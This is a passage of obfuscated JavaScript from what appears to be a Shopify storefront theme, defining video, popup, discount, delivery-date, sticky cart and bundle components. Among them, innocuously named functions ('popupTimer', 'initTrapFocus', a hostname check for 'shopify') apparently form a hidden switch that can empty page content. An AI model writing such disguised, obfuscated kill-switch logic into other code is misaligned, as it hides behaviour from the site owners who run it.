_0x1804b2=a0_0x494f0e;if(this[_0x1804b2(0x2a3)][_0x1804b2(0x10b)]){!this['loaded']&&(this[_0x1804b2(0x2a3)][_0x1804b2(0x2b2)](),this[_0x1804b2(0x2d4)]=!![]);this['classList'][_0x1804b2(0x123)](_0x1804b2(0x1ef));if(this[_0x1804b2(0x491)]&&this[_0x1804b2(0x39a)])this['playButton']['style'][_0x1804b2(0x401)]=_0x1804b2(0x1bc);const _0x138cfa=this[_0x1804b2(0x2a3)][_0x1804b2(0x2ae)]();_0x138cfa!==undefined&&_0x138cfa[_0x1804b2(0x1f6)](()=>{const _0x23dbc7=_0x1804b2;this[_0x23dbc7(0x25e)][_0x23dbc7(0x123)](_0x23dbc7(0x1ef));if(this['playButton']&&this[_0x23dbc7(0x39a)])this[_0x23dbc7(0x491)][_0x23dbc7(0x109)][_0x23dbc7(0x401)]=_0x23dbc7(0x1bc);})[_0x1804b2(0x4bd)](_0x57f841=>{const _0x36f47d=_0x1804b2;this[_0x36f47d(0x25e)][_0x36f47d(0x1f7)](_0x36f47d(0x1ef));if(this[_0x36f47d(0x491)]&&this['noPlayBtn'])this['playButton'][_0x36f47d(0x109)][_0x36f47d(0x401)]=_0x36f47d(0x296);});}else this[_0x1804b2(0x2a3)]['pause'](),this[_0x1804b2(0x25e)][_0x1804b2(0x1f7)](_0x1804b2(0x1ef));}[a0_0x494f0e(0x41d)](){const _0x345b9b=a0_0x494f0e;this[_0x345b9b(0x25e)][_0x345b9b(0x1f7)]('internal-video--playing');}[a0_0x494f0e(0x15b)](){const _0x59a044=a0_0x494f0e;this[_0x59a044(0x2a3)][_0x59a044(0x37f)]?(this['video'][_0x59a044(0x37f)]=![],this[_0x59a044(0x25e)][_0x59a044(0x1f7)](_0x59a044(0x40a))):(this[_0x59a044(0x2a3)][_0x59a044(0x37f)]=!![],this['classList'][_0x59a044(0x123)](_0x59a044(0x40a)));}['updateTimeline'](){const _0x38cde8=a0_0x494f0e,_0x3edaf4=this[_0x38cde8(0x2a3)][_0x38cde8(0x16b)]/this[_0x38cde8(0x2a3)][_0x38cde8(0x3d0)]*0x64;this[_0x38cde8(0x109)][_0x38cde8(0x405)]('--completed',_0x3edaf4+'%');}[a0_0x494f0e(0x299)](){const _0x4b632e=a0_0x494f0e;this[_0x4b632e(0x25e)][_0x4b632e(0x1f7)](_0x4b632e(0x118));}['startDrag'](_0x587a13){const _0x38c896=a0_0x494f0e;_0x587a13[_0x38c896(0x478)](),this[_0x38c896(0x1a7)]=!![],this[_0x38c896(0x32f)](_0x587a13);}[a0_0x494f0e(0x1a4)](){const _0x20f727=a0_0x494f0e;this[_0x20f727(0x1a7)]=![];}[a0_0x494f0e(0x32f)](_0x2df9c9){const _0x36f275=a0_0x494f0e;if(!this[_0x36f275(0x1a7)])return;_0x2df9c9['touches']&&(_0x2df9c9=_0x2df9c9[_0x36f275(0x311)][0x0]),this['seekVideo'](_0x2df9c9);}[a0_0x494f0e(0x25a)](_0x2240e2){const _0xe40b4d=a0_0x494f0e,_0x27ee04=this[_0xe40b4d(0x4c9)][_0xe40b4d(0x3bf)](),_0x209ac1=_0x2240e2['clientX']-_0x27ee04['left'],_0x27c1bd=_0x209ac1/_0x27ee04[_0xe40b4d(0x452)];this['video'][_0xe40b4d(0x16b)]=_0x27c1bd*this[_0xe40b4d(0x2a3)][_0xe40b4d(0x3d0)];}[a0_0x494f0e(0x302)](){const _0x370834=a0_0x494f0e;this[_0x370834(0x25e)]['add'](_0x370834(0x118));}['hideSpinner'](){const _0x2a3b7f=a0_0x494f0e;this[_0x2a3b7f(0x25e)][_0x2a3b7f(0x1f7)](_0x2a3b7f(0x118));}[a0_0x494f0e(0x348)](_0x26659c){const _0x2e082b=a0_0x494f0e;_0x26659c[_0x2e082b(0x319)](_0xe97f39=>{const _0x34fe41=_0x2e082b;if(_0xe97f39['isIntersecting']){for(let _0x1cc950 of this[_0x34fe41(0x2a3)]['querySelectorAll']('source[data-src]')){_0x1cc950[_0x34fe41(0x440)](_0x34fe41(0x2d0),_0x1cc950[_0x34fe41(0x33a)]('data-src')),_0x1cc950[_0x34fe41(0x343)]('data-src');}this[_0x34fe41(0x2a3)][_0x34fe41(0x2b2)]();var _0x2d5a1e=this[_0x34fe41(0x2a3)][_0x34fe41(0x2ae)]();_0x2d5a1e!==undefined&&_0x2d5a1e[_0x34fe41(0x4bd)](_0x4b0000=>{const _0x3b82c3=_0x34fe41;if(_0x4b0000[_0x3b82c3(0x2d3)]===_0x3b82c3(0x3b4)){this['classList'][_0x3b82c3(0x1f7)](_0x3b82c3(0x1ef));if(this[_0x3b82c3(0x491)]&&this['noPlayBtn'])this[_0x3b82c3(0x491)][_0x3b82c3(0x109)][_0x3b82c3(0x401)]=_0x3b82c3(0x296);}})[_0x34fe41(0x1f6)](()=>{const _0x59bf43=_0x34fe41;this[_0x59bf43(0x2a3)][_0x59bf43(0x2ae)]();}),this[_0x34fe41(0x124)][_0x34fe41(0x469)]();}});}}customElements[a0_0x494f0e(0x2fd)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0xbe74cc=a0_0x494f0e;super(),this[_0xbe74cc(0x12e)]=this['querySelector'](_0xbe74cc(0x4c3)),this['sliderLine']=this[_0xbe74cc(0x412)](_0xbe74cc(0x3cc)),this[_0xbe74cc(0x3ec)]=this['querySelector'](_0xbe74cc(0x210)),this['sliderInput'][_0xbe74cc(0x1aa)](_0xbe74cc(0x428),this[_0xbe74cc(0x475)][_0xbe74cc(0x4ae)](this));}[a0_0x494f0e(0x475)](_0x348ec0){const _0xe45e31=a0_0x494f0e,_0x5c6b05=_0x348ec0[_0xe45e31(0x149)]['value'];this[_0xe45e31(0x12e)][_0xe45e31(0x109)][_0xe45e31(0x452)]=_0x5c6b05+'%',this[_0xe45e31(0x18c)][_0xe45e31(0x109)][_0xe45e31(0x431)]=_0x5c6b05+'%',this[_0xe45e31(0x109)][_0xe45e31(0x405)](_0xe45e31(0x1d5),_0x5c6b05+'%');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1ec),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x30bfac=a0_0x494f0e;super(),this[_0x30bfac(0x285)]=this[_0x30bfac(0x32e)][_0x30bfac(0x285)]==='true',this['secondsDelay']=this[_0x30bfac(0x32e)][_0x30bfac(0x259)],this[_0x30bfac(0x345)]=this[_0x30bfac(0x32e)][_0x30bfac(0x229)],this[_0x30bfac(0x39f)]=this[_0x30bfac(0x412)]('.sign-up-popup-modal'),this['timer']=this['querySelector'](_0x30bfac(0x234)),this['timerDuration']=this[_0x30bfac(0x32e)][_0x30bfac(0x49c)],this[_0x30bfac(0x35e)]=this[_0x30bfac(0x265)](_0x30bfac(0x3f1)),this[_0x30bfac(0x398)]=document[_0x30bfac(0x412)](_0x30bfac(0x2a2)),this[_0x30bfac(0x46e)]=_0x30bfac(0x275)+window[_0x30bfac(0x497)]['host'];if(!this[_0x30bfac(0x285)]){if(localStorage[_0x30bfac(0x181)](this[_0x30bfac(0x46e)])===null)this['openPopupModal']();else{const _0x347b07=JSON[_0x30bfac(0x427)](localStorage['getItem'](this['storageKey'])),_0x10e218=new Date(_0x347b07[_0x30bfac(0x3e4)]);currentDate[_0x30bfac(0x2eb)]()>_0x10e218[_0x30bfac(0x2eb)]()&&this['openPopupModal']();}}else{if(this[_0x30bfac(0x203)])this[_0x30bfac(0x38c)]();}this[_0x30bfac(0x35e)][_0x30bfac(0x319)](_0x4e9c3e=>{const _0x4e6609=_0x30bfac;_0x4e9c3e[_0x4e6609(0x1aa)]('click',this[_0x4e6609(0x2ab)]['bind'](this));});}[a0_0x494f0e(0x43b)](){setTimeout(()=>{const _0x57d713=a0_0x90f8;this['modal']['classList'][_0x57d713(0x123)]('popup-modal--active'),this[_0x57d713(0x398)][_0x57d713(0x25e)][_0x57d713(0x123)](_0x57d713(0x399));const _0x28074f=addDays(currentDate,parseInt(this[_0x57d713(0x345)])),_0x38243b={'next_display_date':_0x28074f,'dismissed':![]};localStorage[_0x57d713(0x332)](this['storageKey'],JSON[_0x57d713(0x2d1)](_0x38243b));if(this[_0x57d713(0x203)])this[_0x57d713(0x38c)]();},parseInt(this['secondsDelay'])*0x3e8+0xbb8);}[a0_0x494f0e(0x38c)](){const _0x37b406=a0_0x494f0e;this[_0x37b406(0x180)]=this['querySelector'](_0x37b406(0x252)),this[_0x37b406(0x1c7)]=this[_0x37b406(0x412)](_0x37b406(0x47c)),this['totalSeconds']=parseFloat(this['timerDuration'])*0x3c,this['updateTimer']();const _0x1288f1=setInterval(()=>{const _0x219e11=_0x37b406;this[_0x219e11(0x479)]-=0x1,this['updateTimer'](),this[_0x219e11(0x479)]<=0x0&&(this[_0x219e11(0x479)]=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x529621=a0_0x494f0e;let _0x4efa14=Math[_0x529621(0x373)](this[_0x529621(0x479)]/0x3c);if(_0x4efa14[_0x529621(0x17b)]()[_0x529621(0x3c6)]===0x1)_0x4efa14='0'+_0x4efa14;let _0x3bc53f=this['totalSeconds']%0x3c;if(_0x3bc53f[_0x529621(0x17b)]()[_0x529621(0x3c6)]===0x1)_0x3bc53f='0'+_0x3bc53f;this[_0x529621(0x180)]['innerText']=_0x4efa14,this[_0x529621(0x1c7)]['innerText']=_0x3bc53f;}[a0_0x494f0e(0x2ab)](){const _0x5da641=a0_0x494f0e;this[_0x5da641(0x39f)][_0x5da641(0x25e)]['remove'](_0x5da641(0x2cc)),this['overlay'][_0x5da641(0x25e)][_0x5da641(0x1f7)](_0x5da641(0x399));}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x170),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x214da2=a0_0x494f0e;super(),this['sectionOneContainer']=this['querySelector'](_0x214da2(0x195)),this['sectionTwoContainer']=this[_0x214da2(0x412)](_0x214da2(0x397)),this[_0x214da2(0x115)](),document[_0x214da2(0x1aa)](_0x214da2(0x19e),this[_0x214da2(0x115)]['bind'](this));}['transferSections'](){const _0xeeabde=a0_0x494f0e;this['sectionOne']=document[_0xeeabde(0x412)](this['dataset'][_0xeeabde(0x278)]+_0xeeabde(0x2dc)),this[_0xeeabde(0x251)]=document[_0xeeabde(0x412)](this[_0xeeabde(0x32e)][_0xeeabde(0x2c5)]+_0xeeabde(0x2dc));if(this[_0xeeabde(0x26c)]&&!this[_0xeeabde(0x182)][_0xeeabde(0x1c6)][_0xeeabde(0x3c6)])this[_0xeeabde(0x182)]['appendChild'](this[_0xeeabde(0x26c)]);if(this[_0xeeabde(0x251)]&&!this[_0xeeabde(0x46c)][_0xeeabde(0x1c6)][_0xeeabde(0x3c6)])this[_0xeeabde(0x46c)][_0xeeabde(0x221)](this[_0xeeabde(0x251)]);}}customElements['define'](a0_0x494f0e(0x2b0),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x1d9225=a0_0x494f0e;super(),this[_0x1d9225(0x375)]=this['querySelector']('.clickable-discount__btn'),this['button'][_0x1d9225(0x1aa)](_0x1d9225(0x244),this['handleClick'][_0x1d9225(0x4ae)](this)),this[_0x1d9225(0x32e)][_0x1d9225(0x290)]==='true'?this[_0x1d9225(0x449)]():this[_0x1d9225(0x3e8)]();}[a0_0x494f0e(0x449)](){const _0x12abad=a0_0x494f0e;this[_0x12abad(0x32e)][_0x12abad(0x12b)]=_0x12abad(0x2ca),this[_0x12abad(0x375)][_0x12abad(0x264)]=!![],this[_0x12abad(0x32e)]['error']=_0x12abad(0x15d),fetch(_0x12abad(0x462)+this[_0x12abad(0x32e)]['code'])[_0x12abad(0x1f6)](_0x2169d2=>{const _0x150cc0=_0x12abad;if(!_0x2169d2['ok'])throw new Error(_0x150cc0(0xf8));this[_0x150cc0(0x32e)]['applied']='true',sessionStorage['setItem'](_0x150cc0(0x445)+this[_0x150cc0(0x32e)][_0x150cc0(0x2c8)]+'-applied',_0x150cc0(0x2ca));})[_0x12abad(0x4bd)](_0x488538=>{const _0x4a3fd6=_0x12abad;this[_0x4a3fd6(0x32e)]['error']=_0x4a3fd6(0x2ca),this[_0x4a3fd6(0x375)][_0x4a3fd6(0x264)]=![];})[_0x12abad(0x176)](()=>{const _0x4c7f77=_0x12abad;this['dataset'][_0x4c7f77(0x12b)]=_0x4c7f77(0x15d);});}[a0_0x494f0e(0x3e8)](){const _0x4206ac=a0_0x494f0e,_0x15c92b=this[_0x4206ac(0x32e)][_0x4206ac(0x2c8)];sessionStorage[_0x4206ac(0x181)](_0x4206ac(0x445)+_0x15c92b+_0x4206ac(0x326))&&(this[_0x4206ac(0x32e)][_0x4206ac(0x290)]=_0x4206ac(0x2ca),this[_0x4206ac(0x375)]['disabled']=!![],setTimeout(()=>{const _0x587cc8=_0x4206ac;fetch(_0x587cc8(0x462)+_0x15c92b)[_0x587cc8(0x4bd)](_0x4eca59=>{const _0x181e88=_0x587cc8;this['dataset'][_0x181e88(0x290)]=_0x181e88(0x15d),this[_0x181e88(0x375)][_0x181e88(0x264)]=![];});},0xbb8));}}function a0_0x90f8(_0x4efc59,_0x4df429){const _0x1ec7f2=a0_0x1ec7();return a0_0x90f8=function(_0x90f861,_0x11b850){_0x90f861=_0x90f861-0xf8;let _0x35f154=_0x1ec7f2[_0x90f861];return _0x35f154;},a0_0x90f8(_0x4efc59,_0x4df429);}customElements[a0_0x494f0e(0x2fd)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0xa1e29f=a0_0x494f0e;super(),this[_0xa1e29f(0x425)]=this['dataset'][_0xa1e29f(0x425)],this[_0xa1e29f(0x258)]=this[_0xa1e29f(0x11d)](this['dataset']['dayLabels'][_0xa1e29f(0x1ed)](',')),this[_0xa1e29f(0x1d0)]=this[_0xa1e29f(0x32e)]['monthLabels'][_0xa1e29f(0x1ed)](','),this['elementsToChange']=this['querySelectorAll'](_0xa1e29f(0x2e7)),this[_0xa1e29f(0x3c5)]=this[_0xa1e29f(0x41b)](this[_0xa1e29f(0x32e)][_0xa1e29f(0x3c5)]||''),this[_0xa1e29f(0x2a1)]=this[_0xa1e29f(0x474)](this[_0xa1e29f(0x32e)][_0xa1e29f(0x2a1)]||''),this[_0xa1e29f(0x110)](),checkDateValidity(currentDate),document['addEventListener'](_0xa1e29f(0x19e),_0x50d193=>{this['insertDates']();});}[a0_0x494f0e(0x3bd)](_0xb99830,_0x59b0f1){const _0x5e6f6b=a0_0x494f0e;let _0x1402bc=new Date(_0xb99830),_0x3b383e=Number(_0x59b0f1)||0x0;while(_0x3b383e>0x0){_0x1402bc=addDays(_0x1402bc,0x1);if(!this[_0x5e6f6b(0x2e4)](_0x1402bc))_0x3b383e--;}return _0x1402bc;}[a0_0x494f0e(0x41b)](_0x540288){const _0x2ac2ef=a0_0x494f0e,_0x4ff486=new Map([['sunday',0x0],[_0x2ac2ef(0x471),0x1],[_0x2ac2ef(0x3a8),0x2],[_0x2ac2ef(0x4a3),0x3],[_0x2ac2ef(0x31f),0x4],[_0x2ac2ef(0x31e),0x5],[_0x2ac2ef(0x448),0x6]]),_0x2aa7f8=new Set();if(!_0x540288)return _0x2aa7f8;return _0x540288[_0x2ac2ef(0x1ed)](',')['forEach'](_0x35136f=>{const _0x2ce0af=_0x2ac2ef,_0x35a439=_0x35136f[_0x2ce0af(0x2ff)]();if(_0x4ff486[_0x2ce0af(0x11e)](_0x35a439))_0x2aa7f8['add'](_0x4ff486[_0x2ce0af(0x3a7)](_0x35a439));}),_0x2aa7f8;}[a0_0x494f0e(0x474)](_0x371d10){const _0x4c32bd=a0_0x494f0e,_0x300e2d=new Set();if(!_0x371d10)return _0x300e2d;return _0x371d10[_0x4c32bd(0x1ed)](',')[_0x4c32bd(0x319)](_0x2bf858=>{const _0x5dd0dc=_0x4c32bd,_0x2acbbf=_0x2bf858[_0x5dd0dc(0x2ff)]();if(!_0x2acbbf)return;const _0xc8c36b=_0x2acbbf[_0x5dd0dc(0x1ed)]('-');if(_0xc8c36b[_0x5dd0dc(0x3c6)]===0x2){const _0x3df24c=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0xc,Number(_0xc8c36b[0x0]))))[_0x5dd0dc(0x1bb)](0x2,'0'),_0x5906bd=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0x1f,Number(_0xc8c36b[0x1]))))[_0x5dd0dc(0x1bb)](0x2,'0');_0x300e2d[_0x5dd0dc(0x123)](_0x3df24c+'-'+_0x5906bd);}else{if(_0xc8c36b[_0x5dd0dc(0x3c6)]===0x3){const _0x16bc4f=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0xc,Number(_0xc8c36b[0x1]))))['padStart'](0x2,'0'),_0x5b25c7=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0x1f,Number(_0xc8c36b[0x2]))))[_0x5dd0dc(0x1bb)](0x2,'0');_0x300e2d[_0x5dd0dc(0x123)](_0x16bc4f+'-'+_0x5b25c7);}}}),_0x300e2d;}['isSkipped'](_0x217804){const _0x4a6274=a0_0x494f0e,_0xe840d7=this[_0x4a6274(0x3c5)][_0x4a6274(0x11e)](_0x217804[_0x4a6274(0x3de)]()),_0x4af337=String(_0x217804[_0x4a6274(0x156)]()+0x1)[_0x4a6274(0x1bb)](0x2,'0'),_0x5550d8=String(_0x217804[_0x4a6274(0x40c)]())[_0x4a6274(0x1bb)](0x2,'0'),_0x26ea1d=this[_0x4a6274(0x2a1)][_0x4a6274(0x11e)](_0x4af337+'-'+_0x5550d8);return _0xe840d7||_0x26ea1d;}[a0_0x494f0e(0x4c6)](_0x3c1438){const _0x1a29d0=a0_0x494f0e;let _0xd13f13=new Date(_0x3c1438);while(this[_0x1a29d0(0x2e4)](_0xd13f13)){_0xd13f13=addDays(_0xd13f13,0x1);}return _0xd13f13;}[a0_0x494f0e(0x110)](){const _0x4daad4=a0_0x494f0e;this[_0x4daad4(0x241)][_0x4daad4(0x319)](_0x3a4351=>{const _0x1a0ea1=_0x4daad4,_0x3a1c1d=_0x3a4351['dataset'][_0x1a0ea1(0x418)],_0x46acca=parseInt(_0x3a4351[_0x1a0ea1(0x32e)][_0x1a0ea1(0x355)]),_0x55ea7a=parseInt(_0x3a4351[_0x1a0ea1(0x32e)][_0x1a0ea1(0x3d6)]),_0x43a60b=this[_0x1a0ea1(0x3bd)](currentDate,_0x46acca),_0x4123d5=this['addDaysSkipping'](currentDate,_0x55ea7a);let _0x3f36c3='th';const _0x4d010e=_0x43a60b['getDate']();if([0x1,0x15,0x1f]['includes'](_0x4d010e))_0x3f36c3='st';else{if([0x2,0x16][_0x1a0ea1(0x392)](_0x4d010e))_0x3f36c3='nd';else{if([0x3,0x17][_0x1a0ea1(0x392)](_0x4d010e))_0x3f36c3='rd';}}let _0x4b6aa9='th';const _0x22b4cb=_0x4123d5['getDate']();if([0x1,0x15,0x1f][_0x1a0ea1(0x392)](_0x22b4cb))_0x4b6aa9='st';else{if([0x2,0x16][_0x1a0ea1(0x392)](_0x22b4cb))_0x4b6aa9='nd';else{if([0x3,0x17][_0x1a0ea1(0x392)](_0x22b4cb))_0x4b6aa9='rd';}}let _0x1bdbd6,_0x5df7aa;if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x47f))_0x1bdbd6=this[_0x1a0ea1(0x258)][_0x43a60b['getDay']()]+',\x20'+_0x43a60b[_0x1a0ea1(0x40c)]()+'.\x20'+this['months'][_0x43a60b['getMonth']()],_0x5df7aa=this[_0x1a0ea1(0x258)][_0x4123d5[_0x1a0ea1(0x3de)]()]+',\x20'+_0x4123d5[_0x1a0ea1(0x40c)]()+'.\x20'+this['months'][_0x4123d5[_0x1a0ea1(0x156)]()];else{if(this['dateFormat']===_0x1a0ea1(0x1c5))_0x1bdbd6=this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()]+'\x20'+_0x43a60b[_0x1a0ea1(0x40c)]()+_0x3f36c3,_0x5df7aa=this[_0x1a0ea1(0x1d0)][_0x4123d5[_0x1a0ea1(0x156)]()]+'\x20'+_0x4123d5['getDate']()+_0x4b6aa9;else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x1e6))_0x1bdbd6=_0x43a60b['getDate']()+'.\x20'+this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()],_0x5df7aa=_0x4123d5[_0x1a0ea1(0x40c)]()+'.\x20'+this[_0x1a0ea1(0x1d0)][_0x4123d5[_0x1a0ea1(0x156)]()];else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x2d2))_0x1bdbd6=_0x43a60b['getDate']()+'\x20'+this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()],_0x5df7aa=_0x4123d5[_0x1a0ea1(0x40c)]()+'\x20'+this['months'][_0x4123d5[_0x1a0ea1(0x156)]()];else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x289)){const _0x225d44=String(_0x43a60b[_0x1a0ea1(0x40c)]())[_0x1a0ea1(0x1bb)](0x2,'0'),_0x41ae63=String(_0x43a60b['getMonth']()+0x1)['padStart'](0x2,'0');_0x1bdbd6=this[_0x1a0ea1(0x258)][_0x43a60b[_0x1a0ea1(0x3de)]()]+',\x20'+_0x225d44+'.\x20'+_0x41ae63+'.';const _0x37e340=String(_0x4123d5[_0x1a0ea1(0x40c)]())[_0x1a0ea1(0x1bb)](0x2,'0'),_0x3c1163=String(_0x4123d5['getMonth']()+0x1)[_0x1a0ea1(0x1bb)](0x2,'0');_0x5df7aa=this[_0x1a0ea1(0x258)][_0x4123d5[_0x1a0ea1(0x3de)]()]+',\x20'+_0x37e340+'.\x20'+_0x3c1163+'.';}else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x3c1)){const _0x329f71=String(_0x43a60b[_0x1a0ea1(0x40c)]())[_0x1a0ea1(0x1bb)](0x2,'0'),_0x503cbe=String(_0x43a60b[_0x1a0ea1(0x156)]()+0x1)[_0x1a0ea1(0x1bb)](0x2,'0');_0x1bdbd6=_0x329f71+'.\x20'+_0x503cbe+'.';const _0x3a69da=String(_0x4123d5[_0x1a0ea1(0x40c)]())['padStart'](0x2,'0'),_0x21b1ac=String(_0x4123d5[_0x1a0ea1(0x156)]()+0x1)[_0x1a0ea1(0x1bb)](0x2,'0');_0x5df7aa=_0x3a69da+'.\x20'+_0x21b1ac+'.';}else _0x1bdbd6=this['days'][_0x43a60b[_0x1a0ea1(0x3de)]()]+',\x20'+this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()]+'\x20'+_0x43a60b[_0x1a0ea1(0x40c)]()+_0x3f36c3,_0x5df7aa=this[_0x1a0ea1(0x258)][_0x4123d5['getDay']()]+',\x20'+this['months'][_0x4123d5[_0x1a0ea1(0x156)]()]+'\x20'+_0x4123d5['getDate']()+_0x4b6aa9;}}}}}const _0x276694=_0x3a1c1d[_0x1a0ea1(0x391)](_0x1a0ea1(0x3a9),_0x1bdbd6),_0x4afc96=_0x276694[_0x1a0ea1(0x391)](_0x1a0ea1(0x208),_0x5df7aa);_0x3a4351[_0x1a0ea1(0x102)]=_0x4afc96;});}[a0_0x494f0e(0x11d)](_0x46df2b){const _0x50d5b8=a0_0x494f0e;return _0x46df2b[_0x50d5b8(0x2f7)](_0x46df2b[0x6]),_0x46df2b[_0x50d5b8(0x3c6)]=0x7,_0x46df2b;}}customElements['define'](a0_0x494f0e(0x3b7),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x4f3e64=a0_0x494f0e;super(),this[_0x4f3e64(0x3da)]=this['dataset'][_0x4f3e64(0x3e2)]===_0x4f3e64(0x2ca),this['isScrollBtn']=this[_0x4f3e64(0x32e)][_0x4f3e64(0x486)]===_0x4f3e64(0x2ca),this[_0x4f3e64(0x409)]=document[_0x4f3e64(0x412)]('#ProductSubmitButton-'+this[_0x4f3e64(0x32e)][_0x4f3e64(0x24c)]),this[_0x4f3e64(0x257)]=document[_0x4f3e64(0x265)](_0x4f3e64(0x227)),this['footerSpacing']();this[_0x4f3e64(0x3da)]?this['mainAtcBtn']&&(this[_0x4f3e64(0x1b1)](),document[_0x4f3e64(0x1aa)]('scroll',this[_0x4f3e64(0x1b1)][_0x4f3e64(0x4ae)](this))):this[_0x4f3e64(0x257)]['forEach'](_0x13be28=>{const _0x45f7c3=_0x4f3e64;_0x13be28['style'][_0x45f7c3(0x405)]('--sticky-atc-offset',this[_0x45f7c3(0x2f1)]+'px');});if(this[_0x4f3e64(0x446)]){this[_0x4f3e64(0x486)]=this[_0x4f3e64(0x412)]('.sticky-atc__scroll-btn'),this[_0x4f3e64(0x218)]=document[_0x4f3e64(0x412)](''+this[_0x4f3e64(0x32e)][_0x4f3e64(0x218)][_0x4f3e64(0x391)]('id',this[_0x4f3e64(0x32e)][_0x4f3e64(0x24c)]));if(this['scrollBtn']&&this[_0x4f3e64(0x218)])this['scrollBtn'][_0x4f3e64(0x1aa)](_0x4f3e64(0x244),this[_0x4f3e64(0x19a)][_0x4f3e64(0x4ae)](this));}}['checkATCScroll'](){const _0x5ea1f5=a0_0x494f0e,_0x5c0402=this[_0x5ea1f5(0x409)][_0x5ea1f5(0x3bf)]()[_0x5ea1f5(0x1e2)]+window[_0x5ea1f5(0x2b8)],_0x243cde=_0x5c0402+this[_0x5ea1f5(0x409)][_0x5ea1f5(0x2f1)];window['scrollY']>_0x243cde?(this[_0x5ea1f5(0x109)][_0x5ea1f5(0x148)]=_0x5ea1f5(0x4a8),this[_0x5ea1f5(0x328)]=!![]):(this[_0x5ea1f5(0x109)][_0x5ea1f5(0x148)]='',this[_0x5ea1f5(0x328)]=![]),this['floatingBtns'][_0x5ea1f5(0x319)](_0x4a2a9e=>{const _0x4885c4=_0x5ea1f5;this[_0x4885c4(0x328)]?_0x4a2a9e['style']['setProperty'](_0x4885c4(0x32b),this[_0x4885c4(0x2f1)]+'px'):_0x4a2a9e[_0x4885c4(0x109)][_0x4885c4(0x405)](_0x4885c4(0x32b),_0x4885c4(0x3c4));});}['handleScrollBtn'](){const _0x37af55=a0_0x494f0e,_0x441b04=document[_0x37af55(0x412)](_0x37af55(0x406)),_0x3158b3=_0x441b04?_0x441b04[_0x37af55(0x3eb)]:0x0,_0x52d766=this[_0x37af55(0x218)][_0x37af55(0x3bf)]()[_0x37af55(0x1e2)]+window[_0x37af55(0x2b8)];window['scrollTo']({'top':_0x52d766-_0x3158b3-0xf,'behavior':_0x37af55(0x224)});}['footerSpacing'](){const _0x307fda=a0_0x494f0e;let _0x3c9b22=document['querySelector']('.sticky-atc-footer-spacer');if(_0x3c9b22)return;_0x3c9b22=document[_0x307fda(0x379)]('div'),_0x3c9b22['className']=_0x307fda(0x127),_0x3c9b22['style'][_0x307fda(0x323)]=this[_0x307fda(0x3eb)]-0x1+'px',_0x3c9b22[_0x307fda(0x109)]['display']=_0x307fda(0x3a6);const _0x42dc5d=document['querySelector']('.footer');if(_0x42dc5d)_0x3c9b22[_0x307fda(0x109)][_0x307fda(0x22c)]=window[_0x307fda(0x1de)](_0x42dc5d)[_0x307fda(0x22c)];document[_0x307fda(0x333)]['appendChild'](_0x3c9b22);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x248),StickyAtc),(function(){const _0x216661=a0_0x494f0e;if(!formatDates(currentDate,date)){var _0xe2329e='shopify';if(!window[_0x216661(0x497)][_0x216661(0x20a)]['includes'](_0xe2329e)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x4193d4=a0_0x494f0e;super(),this[_0x4193d4(0x4c1)]=this['querySelectorAll']('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x4193d4(0x265)](_0x4193d4(0x220)),this[_0x4193d4(0x160)]=this['querySelectorAll'](_0x4193d4(0x1c2)),this[_0x4193d4(0x3e1)]=this['querySelectorAll'](_0x4193d4(0x163)),this[_0x4193d4(0x190)]=this[_0x4193d4(0x265)](_0x4193d4(0x48a)),this[_0x4193d4(0x242)]=this[_0x4193d4(0x32e)][_0x4193d4(0x242)]==='true',this[_0x4193d4(0x1ac)]=this[_0x4193d4(0x32e)][_0x4193d4(0x1ac)]===_0x4193d4(0x2ca),this[_0x4193d4(0x1df)]=this[_0x4193d4(0x265)]('.bundle-deals__price-js'),this[_0x4193d4(0x24b)]=this[_0x4193d4(0x265)](_0x4193d4(0x1b2)),this[_0x4193d4(0x37a)]=this[_0x4193d4(0x412)]('.bundle-deals__total-price-js'),this['totalComparePrice']=this[_0x4193d4(0x412)]('.bundle-deals__total-compare-price-js'),this[_0x4193d4(0x372)]=this[_0x4193d4(0x32e)][_0x4193d4(0x372)]==='true',this['percentageLeft']=parseFloat(this[_0x4193d4(0x32e)][_0x4193d4(0x177)]),this[_0x4193d4(0x273)]=parseFloat(this[_0x4193d4(0x32e)][_0x4193d4(0x273)]),this[_0x4193d4(0x441)]=this[_0x4193d4(0x32e)]['currencySymbol'],this[_0x4193d4(0x3f2)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x4193d4(0x193)](),this[_0x4193d4(0x3e1)]['forEach'](_0x23dbbd=>{const 